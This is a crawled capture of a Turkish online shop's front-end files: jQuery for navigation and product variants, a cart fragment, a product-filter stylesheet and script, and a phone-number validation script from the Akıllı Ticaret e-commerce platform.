	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
	background-color: #eee;
    position: relative;
    padding: 1rem 0;
	text-align: center;
	color: #333;
	font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
	font-style: normal;
	font-size: 13px;
}
</style>
<div class = "atprovider">
<a href="https://akilliticaret.com/" target="_blank" style="color: #0870ff;"><b>Akıllı</b> <font style="color:#000;">Ticaret</font></a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank" style="color: #333;">E-Ticaret Paketleri</a> ile hazırlanmıştır.
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://veyisoglugrup.com/ajax_sepet.asp
body_size: -188
content:

<a href="/bsk.asp">
	<i class="fas fa-shopping-cart"></i>
	<span>Sepet:0</span>
</a> 

--- FILE ---
content_type: text/css
request_url: https://veyisoglugrup.com/images/filtre_v3.min.css
body_size: 1472
content:
 .marka-listesi, .grup-listesi, .varyant-listesi,.kategori-listesi{max-height: 300px;overflow-y: auto;padding-left: 10px;width: 100%;}#filtre-baslik{font-weight:600;}.stok-filtre-item{width: 45%!important;margin: 0 2.5%;}.stok-filtre-item-ara{clear: both;padding-top: 10px;}.stok-filtre-item-ara button{width: 95%;margin: 0 2.5%;border-radius:0px;background:#000;}.stok-filtre-item-ara button:hover{color:#fff;}.stok-filtre-temizle{height: auto;display: inline-block;width: 95%;margin: 0 2.5%;}.stok-filtre-temizle a {font-weight: 900;padding: 3px 10px;float: right;display: inline-block;background: #000;margin-top: 10px;font-size: 12px;color: #FFF;}.filtre-content{padding-left:0px;}.sirala-content{margin-bottom:10px;}#v3-loader{position: fixed;top: 0;height: 100%;width: 100%;z-index: 99;display: flex;align-items: center;justify-content: center;}#v3-loader-filter{position: absolute;top: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;}#secimidaralt_v3{width:100%;position: relative;border: 1px solid #f5f5f5;background: #fbfbfb;padding: 25px 5%;}.cat-gorunum-box {background: #fbfbfb;padding: 5px;border: 1px solid #eee;display: inline-block;cursor: pointer;}.cat-gorunum-box i{font-size:18px;float:left;margin-top: 3px;}.katalog-gorunum{display: inline-block;}.liste-gorunum{display: inline-block;}.filtre-gorunum{text-align:right;}.gorunum-active{background:#e0dede;}.grup-filtre-item, .marka-filtre-item, .varyant-filtre-item,.kategori-filtre-item{width: 100%;height: auto;display: inline-block;}.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before{content:'';position:absolute;width: 18px;height: 18px;content: '';display: inline-block;position: absolute;left:0;bottom:25%;border-radius: 3px;-moz-border-radius: 3px;-o-border-radius: 3px;-webkit-border-radius: 3px;-ms-webkit-radius: 3px;zoom: 1;z-index: 1;border: 2px solid #bfbfbf;}#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label::before {content: "\f3fd";font-size:25px;text-align:center;line-height:18px;font-family: "Ionicons";}#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label::before {content: "\f3fd";font-size:25px;text-align:center;line-height:18px;font-family: "Ionicons";}#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label::before {content: "\f3fd";font-size:25px;text-align:center;line-height:18px;font-family: "Ionicons";background: #000;color: #fff;border: 2px solid #000;}.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label{padding-left:25px!important;}.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label{position:relative;font-weight: 600;padding: 10px 10px;width: 100%;min-height: 40px;float: left;margin-bottom: 0px!important;cursor: pointer;text-align: left;}.marka-filtre-item input, .grup-filtre-item input, .varyant-filtre-item input, .kategori-filtre-item input{display:none;}.varyant-filtre, .marka-filtre, .grup-filtre, .kategori-filtre, .stok-filtre, {clear:both;border-bottom: 1px solid #eee;}.v3-global{padding: 0px;display: flex;justify-content: flex-start;align-items: flex-start;flex-flow: row wrap;}.grup-baslik, .varyant-baslik, .kategori-baslik, .stok-baslik, .marka-baslik{clear: both;margin: 20px 0px 5px 0px !important;display: inline-block;}.stok-baslik{margin-top:0px!important;}.sirala-div .form-control{border: 1px solid #eee;box-shadow: none;outline: none;border-radius: 0px!important;}.stok-filtre .form-control{border: 1px solid #eee!important;box-shadow: none;outline: none;border-radius: 0px!important;}.cat-filtre{display:none;}#cat-filtre{display:none;}#cat-sirala{display:none;}.cat-menu-top{display:none;}.cat-gorunum-box-yazi{display: none;}@media all and (max-width: 995px) {.cat-menu-top{display:block;}.cat-filtre{font-weight:400;display:block;width:49.5%;height:40px;line-height:40px;float:left;cursor:pointer;display:flex;align-items:center;padding:0px 3%;color: #fff;background:#000;}.cat-sirala{float:right;}.cat-filtre i{font-size:20px;color: #fff;float:left;text-align:center;line-height:25px;display:block;border-radius:50%;margin-right:10%;}.cat-filtre-kapat{font-size:40px;position:absolute;right:5%;}#secimidaralt_v3{padding:20px 3%;background:#fff;margin-bottom: 0px;width:100%;}.filtre-content{visibility:hidden;width:100%;height:0%;position:fixed;padding:0px!important;top: 0 ;border-radius:0px!important;background:#f8f8f8;left: 0 ;}#cat-filtre:checked ~ .filtre-content{visibility:visible;width: 100% ;height: 100%;z-index: 99999 ;top: 0 ;left: 0 ;background-color: #f8f8f8;position: fixed ;overflow-y: scroll;transition: all 0.5s ease;}.sirala-content{visibility:hidden;width:100%;height:0%;position:fixed;padding:0px!important;top: 0 ;border-radius:0px!important;background:#f8f8f8;display: block;left: 0 ;}.filtre-gorunum{padding: 0px 2%;text-align: left!important;}.sirala-div{margin:10px 0px;height:auto!important;padding: 0px 2%!important;}.cat-gorunum-box{width: 100%;margin:10px 0px;display: block;background: #fff;height: 42px;}.cat-gorunum-box img{float: left;max-width:25px;}.cat-gorunum-box-yazi{width: auto;float: left;line-height: 25px;margin: 0px!important;display: inline-block;padding-left: 10px;}#cat-sirala:checked ~ .sirala-content{visibility:visible;width: 100% ;height: 100%;z-index: 99999 ;top: 0 ;left: 0 ;background-color: #f8f8f8;position: fixed ;overflow-y: scroll;transition: all 0.5s ease;}.cat-menu-top{width:100%;height:40px;background:#fff;line-height:40px;border-bottom:1px solid #eee;}.cat-menu-top p{text-align:center;font-size: 17px;margin-bottom:0px;}.stok-filtre-temizle{height: auto;display: inline-block;width: 100%;background:#ffff;margin:0px;margin-bottom:5px;padding:0px 0px;}.stok-filtre, .varyant-filtre, .marka-filtre, .grup-filtre, .kategori-filtre{background:#ffff;margin-bottom:5px;padding:5px 0px;border-bottom:1px solid #eee;}.stok-filtre-item-ara button{width:100%;margin:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3_filtre.min.js
body_size: 1425
content:
function getBase64DateTimeHash(){const a=new Date,e=String(a.getDate()).padStart(2,"0"),r=String(a.getMonth()+1).padStart(2,"0"),t=a.getFullYear(),i=String(a.getHours()).padStart(2,"0"),o=String(a.getMinutes()).padStart(2,"0"),l=String(a.getSeconds()).padStart(2,"0"),n=`${e}.${r}.${t} ${i}:${o}:${l}`,s=btoa(n);return s}function FiltreYukle(){const a=getBase64DateTimeHash();$("#cat_rw_05").load("/secimi_daralt_urunler.asp?h="+a+"&KategoriId="+FiltreSabitleri.Kategori,function(){$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$.ajax({method:"POST",url:"secimi_daralt_V3.asp",data:{KategoriId:FiltreSabitleri.Kategori,FiltreTipi:0},success:function(a){$("#secimidaralt_v3").html(a),$(".fiyat1, .fiyat2").on("keypress keyup blur",function(a){$(this).val($(this).val().replace(/[^\d].+/,"")),(a.which<48||a.which>57)&&a.preventDefault()})}})})}function FiltreUygula(a,e,r,t){void 0===t&&(t=""),""==$(".fiyat1").val()&&""==$(".fiyat2").val()||(""!=$(".fiyat2").val()&&$(".fiyat1").val(0),""!=$(".fiyat1").val()&&$(".fiyat2").val(1e7)),$("#cat-filtre").attr("checked",!1),$("#cat-sirala").attr("checked",!1);var i="<div id='v3-loader'><img src='"+Loader.prods+"' /></div>",o="";if($("body").after(i),5!=e)$(r).is(":checked")?GenelArray.push(a+"-"+e):(GenelArray=jQuery.grep(GenelArray,function(r){return r!=a+"-"+e}),console.log(GenelArray));else if(""!=$(".fiyat1").val()&&""!=$(".fiyat2").val()){var l=window.location.hash;if(""!=l){l=l.replace("#label=",""),FiyatKontrolT=l.split(",");for(var n=0;n<FiyatKontrolT.length;n++)5==FiyatKontrolT[n].substr(FiyatKontrolT[n].length-1)||(console.log(FiyatKontrolT[n]),""!=o?o+=","+FiyatKontrolT[n]:o=FiyatKontrolT[n]);o+=""!=o?","+$.trim(a+"-5".replace(/\s/g,"")):$.trim(a+"-5".replace(/\s/g,""))}GenelArray.push($.trim(a+"-5".replace(/\s/g,"")))}window.location.hash=""!=o?"label="+o:"label="+GenelArray;var s=window.location.hash;s=s.replace("#label=","");var u=window.location.hash;u=u.replace("#label=",""),SayfaSirasiAyarlarT=u.split(",");var d="";for(n=0;n<SayfaSirasiAyarlarT.length;n++)if(6==SayfaSirasiAyarlarT[n].substr(SayfaSirasiAyarlarT[n].length-1));else if(7==SayfaSirasiAyarlarT[n].substr(SayfaSirasiAyarlarT[n].length-1)){if(7==e){GenelArray=[],GenelArray.push(SayfaSirasiAyarlarT[n]),window.location.hash="label=aa";var c=!0}}else{c=!1;""==d?d=SayfaSirasiAyarlarT[n]:d+=","+SayfaSirasiAyarlarT[n]}window.location.hash=0==c?"label="+d:"label=",UrunListesi=window.location.hash;const m=getBase64DateTimeHash();$.ajax({method:"POST",url:"secimi_daralt_urunler.asp?h="+m,data:{KategoriId:FiltreSabitleri.Kategori,UrunListesi:UrunListesi,StokDurum:$("#stokdurum option:selected").val(),Siralama:$("#siralama option:selected").val(),KutuGorunumu:t,FiltreDegeri:GenelArray},success:function(a){$(".kategori-vitrin-kapsayici").hide();var r=$("html, body");r.stop().animate({scrollTop:0},500,"swing",function(){}),$("#cat_rw_05").html(a),$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$("#v3-loader").remove();var t="<div id='v3-loader-filter'><img src='"+Loader.filter+"'  /></div>";$("#secimidaralt_v3").append(t),$.ajax({method:"POST",url:"secimi_daralt_V3.asp",data:{KategoriId:FiltreSabitleri.Kategori,FiltreDegeri:GenelArray,FiltreTipi:e,StokDurum:$("#stokdurum option:selected").val(),Siralama:$("#siralama option:selected").val()},success:function(a){$("#secimidaralt_v3").html(a),$(GenelArray).each(function(a,e){var r=e.replace("||","-");$("#secimidaralt_v3 input[value='"+r+"']").prop("checked",!0)})},error:function(a){}})},error:function(a){window.location.href=window.location.pathname,$("#v3-loader").remove()}})}function StokDurum(a,e){$("#cat-sirala").attr("checked",!1);var r="<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";$("body").after(r),SayfaAyarlar(1);var t=window.location.hash;const i=getBase64DateTimeHash();$.ajax({method:"POST",url:"secimi_daralt_urunler.asp?h="+i,data:{KategoriId:FiltreSabitleri.Kategori,UrunListesi:t,StokDurum:$("#stokdurum option:selected").val(),Siralama:$("#siralama option:selected").val(),KutuGorunumu:KutuTasarimi.KutuGorunumu},success:function(a){$("#cat_rw_05").html(a),$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$("#v3-loader").remove()},error:function(a){window.location.href=window.location.pathname,$("#v3-loader").remove()}})}function Siralama(a,e){$("#cat-sirala").attr("checked",!1);var r="<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";$("body").after(r);var t=window.location.hash;const i=getBase64DateTimeHash();$.ajax({method:"POST",url:"secimi_daralt_urunler.asp?h="+i,data:{KategoriId:FiltreSabitleri.Kategori,UrunListesi:t,Siralama:a,StokDurum:e,KutuGorunumu:KutuTasarimi.KutuGorunumu},success:function(a){$("#cat_rw_05").html(a),$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$("#v3-loader").remove()},error:function(a){window.location.href=window.location.pathname,$("#v3-loader").remove()}})}function SayfaAyarlar(a){var e=window.location.hash;if(GenelArray=[],""!=e){e=e.replace("#label=",""),SayfaKontrolT=e.split(",");for(var r=0;r<SayfaKontrolT.length;r++)6==SayfaKontrolT[r].substr(SayfaKontrolT[r].length-1)||GenelArray.push(SayfaKontrolT[r]);GenelArray.push(a+"-6")}else GenelArray.push(a+"-6");window.location.hash="label="+GenelArray}function KategoriSayfa(a){var e="<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";$("body").after(e);var r=$("html, body");r.stop().animate({scrollTop:0},500,"swing",function(){}),SayfaAyarlar(a);const t=getBase64DateTimeHash();$.ajax({method:"POST",url:"secimi_daralt_urunler.asp?h="+t,data:{KategoriId:FiltreSabitleri.Kategori,UrunListesi:window.location.hash,Siralama:$("#siralama option:selected").val(),StokDurum:$("#stokdurum option:selected").val(),KutuGorunumu:KutuTasarimi.KutuGorunumu},success:function(a){$(".kategori-vitrin-kapsayici").hide(),$("#cat_rw_05").html(a),$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$("#v3-loader").remove()},error:function(a){window.location.href=window.location.pathname,$("#v3-loader").remove()}})}function GorunumDegistir(a,e){$(".cat-gorunum-box").removeClass("gorunum-active"),$(e).addClass("gorunum-active"),FiltreUygula("",1,"",a)}var GenelArray=[];

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js?_=1769103086625
body_size: 938
content:

function setHiddenInputVal(inputName,inputValue){
	$("input[name="+inputName+"_full]").val(inputValue);
}

var inValidPhone = function(t){
	$(t).addClass("invalid-phone");
	$(".invalid-phone").parent().after("<div class='invalid-phone-message'>" + AT_message.HataliTelefon + "</div>");
	$($(t)[0].form).find("button").prop("disabled",true);
}

var resetPhoneInput = function(t){
	$(t).removeClass("invalid-phone");
	$(".invalid-phone-message").remove();
	$($(t)[0].form).find("button").prop("disabled",false)
}


function akillitel(t) {
	
	// id var ise başla
	if($(t).length){
		
		var telno  = document.querySelector(t);
		var getInputName = telno.getAttribute("name");
		
		// kopyala/yapıştır engelle
		//telno.onpaste = e => e.preventDefault();
		
		// 0 - 9 ile başlayan numaraları engelle
		$(t).keydown(function(){
			$(telno).val($(telno).val().replace(/^0+/, ''));
			$(telno).val($(telno).val().replace(/^9+/, ''));
		});
		
		var shadowInputName = $(t).prop('name');
		var inputConfig = {
			preferredCountries: SatisYapilanUlkeler,
			separateDialCode: true,
			hiddenInput: shadowInputName + '_full',
			utilsScript: "https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/telInpututils.js",
		};
		
		// telinput başlat
		var iti = intlTelInput(telno, inputConfig);
		
		// telinput tamamlandıktan sonra gizli input değer ata
		iti.promise.then(function() {
			setHiddenInputVal(getInputName,iti.getNumber());
		});

		// ülke değişince içeriği temizle, gizli input ülke kodunu güncelle
		telno.addEventListener("countrychange", function() {
			$(t).val('');
		});
		
		// input tıklandığında görünüm formatla
		$(t).on('focus', function(){
			var $this = $(this),
				activePlaceholder = $this.attr('placeholder'),
				newMask = activePlaceholder.replace(/[1-9]/g, "0");
			$this.mask(newMask);
		});	
		
		telno.addEventListener('blur', function() {
			
			setHiddenInputVal(getInputName,iti.getNumber());
			
			if (telno.value.replaceAll("-","").trim()) {
				if (iti.isValidNumber()) {
					resetPhoneInput(t);
				} else {
					resetPhoneInput(t);
					inValidPhone(t);
				}
			}
			
		});
		
		return iti;
	}
}